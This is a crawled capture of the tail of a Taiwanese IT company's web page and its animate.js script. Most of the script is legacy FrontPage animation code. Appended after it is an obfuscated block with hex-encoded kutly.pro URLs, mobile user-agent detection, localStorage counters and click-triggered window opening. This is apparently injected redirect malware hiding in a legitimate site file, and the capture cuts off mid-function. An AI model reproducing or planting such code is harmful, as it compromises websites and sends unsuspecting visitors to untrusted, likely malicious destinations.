						<p align="left" style="margin-top: 4px; margin-bottom: 4px"><a href="images/eden02.jpg" target="_blank"><img border="0" height="135" src="images/eden02s.jpg" width="200" /></a> <a href="images/eden01.jpg" target="_blank"> <img border="0" height="135" src="images/eden01s.jpg" width="200" /></a> <a href="images/eden03.jpg" target="_blank"> <img border="0" height="134" src="images/eden03s.jpg" width="200" /></a></p>

						<p align="left" style="margin-top: 4px; margin-bottom: 4px"><a href="images/eden04.jpg" target="_blank"><img border="0" height="200" src="images/eden04s.jpg" width="141" /></a> <a href="images/eden05.jpg" target="_blank"> <img border="0" height="200" src="images/eden05s.jpg" width="141" /></a> <a href="images/eden06.jpg" target="_blank"> <img border="0" height="200" src="images/eden06s.jpg" width="141" /></a> <a href="images/eden07.jpg" target="_blank"> <img border="0" height="200" src="images/eden07s.jpg" width="141" /> </a>&nbsp; <a href="images/eden08.jpg" target="_blank"> <img border="0" height="200" src="images/eden08s.jpg" width="141" /></a><a href="images/eden07.jpg" target="_blank"> </a><a href="images/eden09.jpg" target="_blank"> <img border="0" height="200" src="images/eden09s.jpg" width="142" /></a></p>
						</td>
					</tr>
					<tr>
						<td colspan="2" height="42" valign="top" width="711">
						<hr size="1" />
						<p align="center" style="margin-top: 0; margin-bottom: 0"><span style="font-size: 8pt"><span style="text-decoration: none"><font color="#7C8D99">:: </font></span><a href="history.html"> <span style="text-decoration: none">公司沿革</span></a><font color="#7C8D99"> <span style="">｜ </span></font> <span style="text-decoration: none"><font color="#7C8D99">:: <a href="ambition.html"><span style="text-decoration: none">關於我們</span></a></font></span><font color="#7C8D99"> <span style="">｜ </span><span style="text-decoration: none">:: </span><a href="advantage.html"> <span style="text-decoration: none">競爭優勢</span></a> <span style="">｜</span><span style="text-decoration: none"> :: <a href="distillate.html"><span style="text-decoration: none">企業精神</span></a></span> <span style="">｜ </span><span style="text-decoration: none">:: <a href="public-service.html"> <span style="text-decoration: none">公益贊助</span></a></span> <span style="">｜ </span><span style="text-decoration: none">:: <a href="business.html"><span style="text-decoration: none">經營網站</span></a></span> <span style="">｜ </span><span style="text-decoration: none">:: </span><a href="cooperation.html"> <span style="text-decoration: none">合作夥伴</span></a> <span style="">｜</span><span style="text-decoration: none"> :: <a href="contact.html"><span style="text-decoration: none">聯絡我們</span></a></span> <span style="">｜ </span><span style="text-decoration: none">:: </span></font></span> <a href="recruit.html" target="_blank"> <span style="font-size: 8pt; text-decoration: none">徵才資訊</span></a></p>
						</td>
					</tr>
				</tbody>
			</table>
			</td>
		</tr>
		<tr>
			<td colspan="14"><img alt="" height="19" src="images/index2_18.gif" width="751" /></td>
			<td rowspan="4"><img alt="" height="94" src="images/index2_19.gif" width="15" /></td>
		</tr>
		<tr>
			<td rowspan="2"><img alt="" height="63" src="images/index2_20.gif" width="16" /></td>
			<td background="images/index2_21.gif" colspan="9" rowspan="2"></td>
			<td colspan="4"><img alt="" height="1" src="images/index2_22.gif" width="255" /></td>
		</tr>
		<tr>
			<td><img alt="" height="62" src="images/index2_23.gif" width="3" /></td>
			<td background="images/index2_24.gif" colspan="3">
			<p style="margin-top: 5px; margin-bottom: 3px"><font color="#BBC4CA" style="font-size: 8pt">　</font><span style="font-size: 8pt"><font color="#62B3C5">‧</font><a href="reseller.html" target="_blank"><font color="#FFFF00">行銷雙冠王~開放經銷!!!</font><font color="#62B3C5">　&lt;詳情請按此&gt;</font></a></span><font color="#BBC4CA" style="font-size: 8pt">　</font></p>
			</td>
		</tr>
		<tr>
			<td><img alt="" height="12" src="images/index2_25.gif" width="16" /></td>
			<td colspan="9"><img alt="" height="12" src="images/index2_26.gif" width="480" /></td>
			<td><img alt="" height="12" src="images/index2_27.gif" width="3" /></td>
			<td colspan="3"><img alt="" height="12" src="images/index2_28.gif" width="252" /></td>
		</tr>
		<tr>
			<td background="images/index2_29.gif" colspan="14">
			<p align="center"><font color="#7C8D99" face="Arial" style="font-size: 8pt">騏驥資訊科技有限公司　版權所有 &copy; 2000~2011 CIGI Information Technology Co., ltd. All Rights Reserved. </font> <font color="#7C8D99" style="font-size: 8pt">&nbsp;&nbsp;&nbsp;&nbsp; <font color="#7C8D99"><span style="text-decoration: none"> <a href="http://www.chienandpartners.com/" style="text-decoration: none" target="_blank"> <font color="#7C8D99">法律顧問 簡榮宗 律師</font></a></span></font></font></p>
			</td>
			<td><img alt="" height="47" src="images/index2_30.gif" width="15" /></td>
		</tr>
		<tr>
			<td><img alt="" height="1" src="images/spacer.gif" width="6" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="16" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="2" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="24" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="89" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="89" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="11" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="78" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="89" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="88" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="10" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="3" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="76" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="88" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="88" /></td>
			<td><img alt="" height="1" src="images/spacer.gif" width="15" /></td>
		</tr>
	</tbody>
</table>

<p>　</p>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.cigi.tw/animate.js
body_size: 6368
content:
<!--
	// See KB article about changing this dynamic HTML
	dynamicanimAttr = "dynamicanimation"
	animCancel = "skipanim"
	fpanimationPrefix = "fpAnim"
	animateElements = new Array()
	timeout = -1
	currentElement = 0
	speed = 1
	stepsZoom = 8
	stepsWord = 8
	stepsFly = 17
	stepsSpiral = 16
	stepsSpiralWord = 19
	stepsElastic = 32
	steps = stepsZoom
	step = 0
	cornerPhase=0
	outEffect=0
	function remSuffix(str)
	{
		ind=str.indexOf("FP")
		str = str.substring(0,ind)
		return str
	}
	function dynAnimOut(el)
	{
		outEffect=1
		dynAnimation(el)
		outEffect=0
	}
	function dynAnimation(obj)
	{		
		animateElements = new Array()
		var ms = navigator.appVersion.indexOf("MSIE")
		var macness = navigator.appVersion.indexOf("Macintosh")

		ie4 = (ms>0) && (parseInt(navigator.appVersion.substring(ms+5, ms+6)) >= 4)
		ns6 = false
		if(!ie4)
		{
			if((navigator.appName == "Netscape") &&
				(parseInt(navigator.appVersion.substring(0, 1)) >= 5))
			{
				ns6=true
				doc_els=document.getElementsByTagName('*')
			}
			else if((navigator.appName == "Netscape") &&
				(parseInt(navigator.appVersion.substring(0, 1)) == 4))
			{
				doc_els=document.layers
			}
			else
				return
		}
		else
			doc_els=document.all
        if(outEffect && !ie4)
            return
		if(ie4)
		{
		    for (index=document.all.length-1; index >= document.body.sourceIndex; index--)
			{
				el = document.all[index]
				if(outEffect && el != obj)
					continue
				if(outEffect)
					animationId = el.id.substring(9,el.id.length)
				else
					animationId = el.id.substring(6,el.id.length)
				animation=remSuffix(animationId)
				if(null != animation)
				{
					altcnt=0
					if(	animation == "dropWord"				||
						animation == "flyTopRightWord"			||
						animation == "flyBottomRightWord"		||
						animation == "waveWords"			||
						animation == "hopWords")
					{
						ih = el.innerHTML
						outString = ""
						i1 = 0
						iend = ih.length
						while(true)
						{
							i2 = startWord(ih, i1)
							if(i2 == -1)
							i2 = iend
							outWord(ih, i1, i2, false, "", outEffect ? obj.id : el.id)
							if(i2 == iend)
								break
							i1 = i2
							i2 = endWord(ih, i1)
							if(i2 == -1)
								i2 = iend
							if (animation == "waveWords")
								outWordAlt(ih, i1, i2, true, animation, altcnt)
							else
								outWord(ih, i1, i2, true, (outEffect ? "Out" : "") + animation,
									outEffect ?  obj.id : el.id)

							if(i2 == iend)
								break
							i1 = i2
							altcnt++
						}
						document.all[index].innerHTML = outString
						document.all[index].style.posLeft = 0
						document.all[index].setAttribute(animCancel, true)
						document.all[index].style.visibility="visible"
					}
				}
			}
		}
		i = 0
		for (index=0; index < doc_els.length; index++)
		{
			el = doc_els[index]
			if(0 != el.id.indexOf(fpanimationPrefix))
				continue
			if (ie4)
			{
				elprops=el.style
				scrollOffsetTop=document.body.scrollTop
				docHeight=document.body.offsetHeight
				docWidth=document.body.offsetWidth
				elW=100
				elH=el.offsetHeight
			}
			else
			{
				scrollOffsetTop=window.pageYOffset
				docHeight=window.innerHeight
				docWidth=window.innerWidth
				if (ns6)
				{
					elprops=el.style
					elW=100
					elH=el.offsetHeight
				}
				else{
					elprops=el
					elW=el.clip.width
					elH=el.clip.height
				}
			}
			if(outEffect)
				animationId = el.id.substring(9,el.id.length)
			else
				animationId = el.id.substring(6,el.id.length)
			animation=remSuffix(animationId)
			if(outEffect && (obj != el))
			{
				if(el.SRCID != obj.id)
					continue
			}
			if (null != animation )
			{
				if(ie4 && null!=el.getAttribute(animCancel, false))
					continue
				if(!ie4)
				{
					elprops.posLeft=elprops.left
					elprops.posTop=elprops.top
				}
				el.startL=offsetLeft(el)
				if(animation == "flyLeft")
				{
					elprops.posLeft = -offsetLeft(el)-elW
					elprops.posTop = 0
				}
				else if(animation == "flyRight" || animation=="elasticRight")
				{
					elprops.posLeft = -offsetLeft(el)+docWidth
					elprops.posTop = 0
				}
				else if(animation == "flyTop" || animation == "dropWord")
				{
					elprops.posLeft = 0
					elprops.posTop = scrollOffsetTop-offsetTop(el)-elH
				}
				else if(animation == "flyBottom" || animation == "elasticBottom")
				{
					elprops.posLeft = 0
					elprops.posTop = scrollOffsetTop-offsetTop(el)+docHeight 
				}
				else if(animation == "flyTopLeft")
				{
					elprops.posLeft = -offsetLeft(el)-elW
					elprops.posTop = scrollOffsetTop-offsetTop(el)-elH
				}
				else if(animation == "flyTopRight" || animation == "flyTopRightWord")
				{
					elprops.posLeft = -offsetLeft(el)+docWidth
					elprops.posTop = scrollOffsetTop-offsetTop(el)-elH
				}
				else if(animation == "flyCorner")
				{
					elprops.posLeft = docWidth*0.2-offsetLeft(el)
					
					elprops.posTop = scrollOffsetTop-offsetTop(el)+docHeight 
				}
				else if(animation == "flyBottomLeft")
				{
					elprops.posLeft = -offsetLeft(el)-elW
					elprops.posTop = scrollOffsetTop-offsetTop(el)+docHeight
				}
				else if(animation == "flyBottomRight" || animation == "flyBottomRightWord")
				{
					elprops.posLeft = -offsetLeft(el)+docWidth
					elprops.posTop = scrollOffsetTop-offsetTop(el)+docHeight
				}
				else if(animation == "spiral")
				{
					elprops.posLeft = -offsetLeft(el)+docWidth
					elprops.posTop = scrollOffsetTop-offsetTop(el)+docHeight
				}
				else if((animation.indexOf("waveWords") != -1) || animation=="hopWords")
				{
					if(i)
					{
						prevEl=animateElements[i-1]
						elprops.r = offsetLeft(el)-prevEl.startL
					}
					else
						elprops.r = offsetLeft(el)
				}
				else if(animation == "wipeLR" || animation == "wipeMID")
				{
					if (ie4 && elprops.position=="absolute")
					{
						el.sizeW=el.offsetWidth

						if(macness < 0)
							elprops.clip="rect(0 0 0 0)"
					}
					else if (!ie4)
					{
						if (ns6)
						{
							elprops.clip="rect(0 0 0 0)"
						}
						else{
							el.sizeW=el.clip.width
							el.clip.width=0
						}
					}
				}
				else if(animation == "wipeTB")
				{
					if (ie4 && elprops.position=="absolute")
					{
						elprops.clip="rect(0 0 0 0)"
					}
					else if(!ie4)
					{
						if (ns6)
						{
							elprops.clip="rect(0 0 0 0)"
						}
						else{
							el.sizeH=el.clip.height
							el.clip.height=0
						}
					}
				}
				else if(animation == "zoomIn")
				{
					elprops.posLeft = 0
					elprops.posTop = 0
				}
				else if(animation == "zoomOut")
				{
					elprops.posLeft = 0
					elprops.posTop = 0
				}
				else
				{
					continue
				}
				if(!outEffect)
				{
					el.initLeft = elprops.posLeft
					el.initTop  = elprops.posTop
					el.endLeft  = 0
					el.endTop   = 0
					elprops.visibility = "hidden"
				}
				else
				{
					el.initLeft = 0
					el.initTop  = 0
					el.endLeft = elprops.posLeft
					el.endTop  = elprops.posTop
					elprops.posTop = 0
					elprops.posLeft = 0
				}
				if(!ie4)
				{
					elprops.left=elprops.initLeft
					elprops.top =elprops.initTop
				}
				animateElements[i++] = el
			}
		}
		if(animateElements.length > 0)
		{
			if(0<=timeout) 
			{
				window.clearTimeout(timeout);
				timeout = -1
				
				currentElement=0
			}
		
			if(outEffect)
				timeout = window.setTimeout("animate(1);", speed, "Javascript")
			else
				timeout = window.setTimeout("animate(0);", speed, "Javascript")
		}
	}
	function offsetLeft(el)
	{
		if(ie4 || ns6)
		{
			x = el.offsetLeft
			for (e = el.offsetParent; e; e = e.offsetParent)
				x += e.offsetLeft
			return x
		}
		else
		{
			x = el.pageX
			return x
		}
	} 
	function offsetTop(el)
	{
		if(ie4 || ns6)
		{
			y = el.offsetTop
			for (e = el.offsetParent; e; e = e.offsetParent)
				y += e.offsetTop;
			return y
		}
		else
		{
			y = el.pageY
			return y	
		}
	}
	function startWord(ih, i)
	{
		for(tag = false; i < ih.length; i++)
		{
			c = ih.charAt(i)
			if(c == '<')
			{
				if(ih.substring(i+1, i+4) == "IMG")
				return i;
				tag = true
			}
			if(!tag)
				return i
			if(c == '>')
				tag = false
		}
		return -1
	}
	function endWord(ih, i)
	{
		nonSpace = false
		space = false
		img = false
		if(ih.charAt(i) == '<')
		{
			img = true
			i++;
		}
		while(i < ih.length)
		{
			c = ih.charAt(i)
			if(c != ' ')
				nonSpace = true
			if(img && c == '>')
				img = false;
			if(nonSpace && !img && c == ' ')
				space = true
			if(c == '<')
				return i
			if(space && c != ' ')
				return i
			i++
		}
		return -1
	}
	function outWord(ih, i1, i2, dyn, anim, srcID)
	{
		if(dyn)
			if(!outEffect)
				outString += "<SPAN ID=\"" +  fpanimationPrefix + anim + "FP\" style=\"position: relative; visibility: hidden;\">"
			else
				outString += "<SPAN SRCID=\"" + srcID + "\"ID=\"" +  fpanimationPrefix + anim + "FP\" style=\"position: relative;\">"
		outString += ih.substring(i1, i2)
		if(dyn)
			outString += "</SPAN>"
	}
	function outWordAlt(ih, i1, i2, dyn, anim, altcnt)
	{
		if(dyn)
		{
			if(altcnt%2)
				outString += "<SPAN ID=\"" +  fpanimationPrefix + anim + "LFP\" style=\"position: relative;  visibility: hidden;\">"
			else
				outString += "<SPAN ID=\"" +  fpanimationPrefix + anim + "RFP\" style=\"position: relative;  visibility: hidden;\">"
		}
			
		outString += ih.substring(i1, i2)
		if(dyn)
			outString += "</SPAN>"
	}
	function animate(animOut)
	{
		{
			el = animateElements[currentElement]

			if(animOut)
				animationId = el.id.substring(9,el.id.length);
			else
				animationId = el.id.substring(6,el.id.length);
			animation=remSuffix(animationId)
			if (ie4)
				elprops=el.style
			else{
				if (ns6)
					elprops=el.style
				else
					elprops=el
			}

			if(!step && !animOut)
				elprops.visibility="visible"
			step++
			if(animation == "spiral")
			{
				steps = stepsSpiral
				v = step/steps
				rf = 1.0 - v
				t = v * 2.0*Math.PI
				rx = Math.max(Math.abs(el.initLeft), 200)
				ry = Math.max(Math.abs(el.initTop),  200)
				elprops.posLeft = Math.ceil(-rf*Math.cos(t)*rx)
				elprops.posTop  = Math.ceil(-rf*Math.sin(t)*ry)
			}
			else if(animation == "waveWordsL" || animation=="hopWords" || animation == "waveWords")
			{
				steps = stepsSpiralWord
				v = step/steps
				rf = (1.0 - v)
				t = v * 1.0*Math.PI
				elprops.posLeft = Math.ceil(-rf*Math.cos(t)*elprops.r)
				elprops.posTop  = Math.ceil(-rf*Math.sin(t)*elprops.r)
			}
			else if(animation == "waveWordsR")
			{
				steps = stepsSpiralWord
				v = step/steps
				rf = (1.0 - v)
				t = v * 1.0*Math.PI
				elprops.posLeft = Math.ceil(-rf*Math.cos(t)*elprops.r)
				elprops.posTop  = Math.ceil( rf*Math.sin(t)*elprops.r)
			}
			else if(animation == "zoomIn")
			{
				steps = stepsZoom
				elprops.fontSize = Math.ceil(50+50*step/steps) + "%"
				elprops.posLeft = 0
			}
			else if(animation == "zoomOut")
			{
				steps = stepsZoom
				fontSz=Math.ceil(100+200*(steps-step)/steps) + "%"
				elprops.fontSize = fontSz
				elprops.posLeft = 0
			}
			else if(animation == "elasticRight")
			{
				steps = stepsElastic
				v = step/steps
				rf=Math.exp(-v*7)
				t = v * 1.5*Math.PI
				rx =Math.abs(el.initLeft)
				elprops.posLeft = rf*Math.cos(t)*rx
				elprops.posTop  = 0
			}
			else if(animation == "elasticBottom")
			{
				steps = stepsElastic
				v = step/steps
				rf=Math.exp(-v*7)
				t = v * 2.5*Math.PI
				ry =Math.abs(el.initTop)
				elprops.posLeft = 0
				elprops.posTop  = rf*Math.cos(t)*ry
			}
			else if(animation == "wipeLR")
			{
				steps = stepsElastic
				if(ie4 && elprops.position=="absolute")
					elprops.clip = "rect(0 "+ step/steps*100 +"% 100% 0)"
				else if (!ie4)
				{
					if (ns6)
					{
						postop = elprops.top
						posleft = elprops.left
						str="position:absolute;top:"+postop+";left:"+posleft+";clip:rect(0px " + step/steps*el.offsetWidth + "px "+el.offsetHeight+"px 0px)";
						el.setAttribute("style",str);
					}
					else
						elprops.clip.right=step/steps*el.sizeW
				}
			}
			else if(animation == "wipeTB")
			{
				steps = stepsElastic
				if(ie4 && elprops.position=="absolute")
					elprops.clip = "rect(0 100% "+step/steps*el.offsetHeight+"px 0)"
				else{
					if (ns6)
					{
						postop = elprops.top
						posleft = elprops.left
						str="position:absolute;top:"+postop+";left:"+posleft+";clip:rect(0px "+ el.offsetWidth + "px " +step/steps*el.offsetHeight+"px 0px)";
						el.setAttribute("style",str);
					}
					else{
						elprops.clip.bottom=step/steps*el.sizeH		
					}
				}
			}
			else if(animation == "wipeMID")
			{
				steps = stepsElastic
				if(ie4 && elprops.position=="absolute")
				{
					elprops.clip = "rect(0 "+el.sizeW/2*(1+step/steps)+"px 100% "+el.sizeW/2*(1-step/steps)+")"
				}
				else if(!ie4)
				{
					if (ns6)
					{
						postop = elprops.top
						posleft = elprops.left
						str="position:absolute;top:"+postop+";left:"+posleft+";clip:rect(0px "+ el.offsetWidth/2*(1+step/steps) + "px "+el.offsetHeight+"px "+el.offsetWidth/2*(1-step/steps)+"px)";
						el.setAttribute("style",str);	
					}
					else{
						elprops.clip.right=el.sizeW/2*(1+step/steps)
						elprops.clip.left=el.sizeW/2*(1-step/steps)
					}
				}
			}
			else if(animation == "flyCorner")
			{
				if(!cornerPhase)
				{
					steps = stepsElastic/2
					v = step/steps
					rf=Math.exp(-v*7)
					t = v * 2.5*Math.PI
					ry =Math.abs(el.initTop)
					elprops.posTop  = Math.ceil(rf*Math.cos(t)*ry)
				}
				else
				{
					steps = stepsFly
					dl = el.initLeft / steps
					elprops.posLeft = elprops.posLeft - dl
					elprops.posTop = 0
				}
			}
			else
			{
				steps = stepsFly
				if(animation == "dropWord" || animation == "flyTopRightWord" || animation == "flyBottomRightWord")
					steps = stepsWord
				dl = (el.endLeft - el.initLeft) / steps
				dt = (el.endTop  - el.initTop)  / steps
				elprops.posLeft = elprops.posLeft + dl
				elprops.posTop = elprops.posTop + dt
			}
			if (step >= steps) 
			{
				if(!(animation == "wipeLR"	||
					animation  == "wipeTB"	||
					animation  == "wipeMID"	||
					(animation == "flyCorner" && !cornerPhase)))
				{
					elprops.posLeft = el.endLeft
					elprops.posTop = el.endTop
				}
				if(animOut)
				{
					elprops.visibility="hidden"
				}

				step = 0
				if(animation=="flyCorner" && !cornerPhase)
					cornerPhase=1
				else
				{
					cornerPhase=0
					currentElement++
				}

			}
			if(!ie4)
			{
				elprops.left = elprops.posLeft
				elprops.top = elprops.posTop
			}
			if(currentElement < animateElements.length)
			{
				if(0<=timeout) 
				{
					window.clearTimeout(timeout)
					timeout = -1
				}
			
				if(animOut)
					timeout = window.setTimeout("animate(1);", speed, "Javascript")
				else					
					timeout = window.setTimeout("animate(0);", speed, "Javascript")
			}
			else
				currentElement=0
		}
	}
	function rollIn(el)
	{
		var ms = navigator.appVersion.indexOf("MSIE")
		ie4 = (ms>0) && (parseInt(navigator.appVersion.substring(ms+5, ms+6)) >= 4)
		if(ie4)
		{
			el.initstyle=el.style.cssText;
			var newStyle=el.style.cssText+";"+el.fprolloverstyle;
			el.style.cssText=newStyle
		}
	}
	function rollOut(el)
	{
		var ms = navigator.appVersion.indexOf("MSIE")
		ie4 = (ms>0) && (parseInt(navigator.appVersion.substring(ms+5, ms+6)) >= 4)
		if(ie4)
		{
			el.style.cssText=el.initstyle
		}
	}
	function clickSwapStyle(el)
	{
		var ms = navigator.appVersion.indexOf("MSIE")
		ie4 = (ms>0) && (parseInt(navigator.appVersion.substring(ms+5, ms+6)) >= 4)
		if(ie4)
		{
			ts=el.style.cssText
			el.style.cssText=el.fprolloverstyle
			el.fprolloverstyle=ts
		}
	}
	function clickSwapImg(el)
	{
        if(document.all || document.layers)
        {
    		ts=el.src
    		el.src=el.lowsrc
    		el.lowsrc=ts
        }
	}
//-->
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6f\x54\x43\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x46\x61\x4e\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x44\x75\x6a\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4a\x6a\x59\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x53\x70\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x55\x4b\x78\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x45\x72\x53\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6d\x76\x4f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4e\x4c\x66\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x42\x70\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 